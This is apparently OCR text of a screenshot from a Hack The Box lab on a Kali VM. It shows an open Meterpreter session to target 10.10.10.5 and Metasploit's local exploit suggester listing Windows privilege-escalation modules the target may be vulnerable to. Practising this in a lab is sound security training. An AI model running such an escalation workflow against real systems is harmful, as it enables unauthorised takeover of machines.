 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 10.10.14.21 16:55
kali@kali: ~/Documents/HTB/devel
File Actions Edit View Help
kali@kali: ~/Documents/HTB/devel × kali@kali: ~/Documents/HTB/devel ×
[*] Meterpreter session 4 opened (10.10.14.21:4444 → 10.10.10.5:49175) at 2023-07-15 16:51:50 -0400
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 184 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.5 - Valid modules for session 4:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_004_tswbproxy Yes The service is running, but could not be validated.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
10 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
Right Ctrl